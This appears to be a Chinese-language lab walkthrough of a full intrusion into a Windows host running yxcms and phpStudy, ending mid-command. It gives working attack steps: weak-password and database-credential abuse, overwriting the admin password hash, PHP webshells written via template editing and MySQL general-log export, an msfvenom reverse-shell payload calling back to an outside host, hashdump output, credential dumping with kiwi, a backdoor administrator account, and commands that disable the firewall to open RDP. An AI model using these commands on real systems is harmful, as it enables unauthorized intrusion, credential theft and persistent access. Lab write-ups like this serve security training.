0x01 信息收集
端口扫描
C:\Users>nmap -sC -A 192.168.0.136Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-13 14:23 China Standard TimeNmap scan report for 192.168.0.136Host is up (0.0082s latency).Not shown: 989 closed portsPORT STATE SERVICE VERSION80/tcp open http Apache httpd 2.4.23 ((Win32) OpenSSL/1.0.2j PHP/5.4.45)|_http-server-header: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45|_http-title: phpStudy \xE6\x8E\xA2\xE9\x92\x88 2014135/tcp open msrpc Microsoft Windows RPC139/tcp open netbios-ssn Microsoft Windows netbios-ssn445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: GOD)1025/tcp open msrpc Microsoft Windows RPC1026/tcp open msrpc Microsoft Windows RPC1027/tcp open msrpc Microsoft Windows RPC1028/tcp open msrpc Microsoft Windows RPC1072/tcp open msrpc Microsoft Windows RPC1077/tcp open msrpc Microsoft Windows RPC3306/tcp open mysql MySQL (unauthorized)MAC Address: 00:0C:29:20:4B:37 (VMware)Device type: general purposeRunning: Microsoft Windows 7|2008|8.1OS CPE: cpe:/o:microsoft:windows_7::- cpe:/o:microsoft:windows_7::sp1 cpe:/o:microsoft:windows_server_2008::sp1 cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows_8.1OS details: Microsoft Windows 7 SP0 - SP1, Windows Server 2008 SP1, Windows Server 2008 R2, Windows 8, or Windows 8.1 Update 1Network Distance: 1 hopService Info: Host: STU1; OS: Windows; CPE: cpe:/o:microsoft:windowsHost script results:|_clock-skew: mean: -9s, deviation: 0s, median: -9s|_nbstat: NetBIOS name: STU1, NetBIOS user: <unknown>, NetBIOS MAC: 00:0c:29:20:4b:37 (VMware)| smb-security-mode:| account_used: guest| authentication_level: user| challenge_response: supported|_ message_signing: disabled (dangerous, but default)| smb2-security-mode:| 2.02:|_ Message signing enabled but not required| smb2-time:| date: 2021-07-13T06:24:37|_ start_date: 2021-03-17T18:12:18TRACEROUTEHOP RTT ADDRESS1 8.18 ms 192.168.0.136OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 99.03 seconds
目录扫描
[200][application/x-rar-compressed][3.00mb] http://192.168.0.136/beifen.rar[200][text/html][70.45kb] http://192.168.0.136/phpinfo.php[200][text/html; charset=utf-8][4.28kb] http://192.168.0.136/phpmyadmin/[200][text/html; charset=utf-8][4.28kb] http://192.168.0.136/phpmyAdmin/[200][text/html; charset=utf-8][4.28kb] http://192.168.0.136/phpMyadmin/[200][text/html; charset=utf-8][4.28kb] http://192.168.0.136/phpMyAdmin/[200][text/html; charset=utf-8][14.39kb] http://192.168.0.136//l.php
发现一个备份文件
http://192.168.0.136/beifen.rar
尝试访问yxcms
http://192.168.0.136/yxcms/
发现是cms的名字之后渗透思路一般为两个方向,一个是查历史公开漏洞,一个是下载对应版本源码进行代码审计挖0day。
0x02 WEB漏洞挖掘
弱口令

在首页发现弱口令
成功登录后台
http://192.168.0.136/yxcms/index.php?r=admin/index/indexadmin/123456
敏感信息泄露
从备份文件中找到数据库配置文件

成功登录PHPmyadmin
http://192.168.0.136/phpmyadmin/root/root
0x03 WEB漏洞利用
账号密码替换
结合实际情况,如果弱口令登录失败且我们能登录到数据库后台,那么我们就可以使用密码替换成自己的密码
第一步:下载相近版本的源码在本地搭建环境
第二步:cms安装完成后管理员的密码可以在本地数据库中查到(注意是管理员账号不是普通用户账号)
密文:405a7db4cc68d9dcda0a951f0bc496d1明文:abc123

第三步:记下原来的密码,完事后记得还原!
168a73655bfecefdb15b14984dd2ad60 管理员

第四步:使用PHPmyadmin替换密码
第五步:成功登录
管理员入口
http://192.168.0.136/yxcms//index.php?r=admin/index/login
普通用户入口
http://192.168.0.136/yxcms/index.php?r=member/index/login
编辑模板写Shell
登录管理员后台之后的思路是寻找上传点或者找哪里有可编辑原始代码的地方,还有找SQL注入点。
在这里我发现了可以编辑前台模板,那么直接写一个一句话进去就好了。
成功写入
成功连上一句话

日志导出写Shell
查询日志导出功能
SHOW GLOBAL VARIABLES LIKE '%general_%'
 开启日志功能并设置导出路径
开启日志功能并设置导出路径
set global general_log=on;set global general_log_file='C:/phpStudy/WWW/shell.php';


使用select查询一句话木马让其写入日志
Select '<?php eval($_POST[123]);?>'
0x04 据点占领

权限提升

检查webshell权限
生成木马并上传运行

msfvenom -p windows/meterpreter/reverse_tcp LHOST=1.1.1.1 LPORT=23335 -f exe > s.exe

msf监听,成功上线
use exploit/multi/handler> set lhost 0.0.0.0> set lport 23335> run
获取哈希
meterpreter > hashdumpAdministrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::pd:1001:aad3b435b51404eeaad3b435b51404ee:e35c2b2d95f6ae63b75dbbff5195accb:::

使用kiwi读密码
meterpreter > load kiwimeterpreter > creds_all
添加用户
net user pd userpsw/add # 添加用户net localgroup Administrators pd /add # 将用户添加到管理员组net localgroup "Remote Desktop Users" pd /add # 将用户添加到远程连接组
开启3389
# 方案一:防火墙放行3389端口netsh firewall set portopening TCP 3389 ENABLE# 方案二:关闭防火墙netsh firewall set opmode disable | enable # winsows server 2003 之前netsh advfirewall set allprofiles state off | on # winsows server 2003 之后# 注册表开启3389端口REG ADD 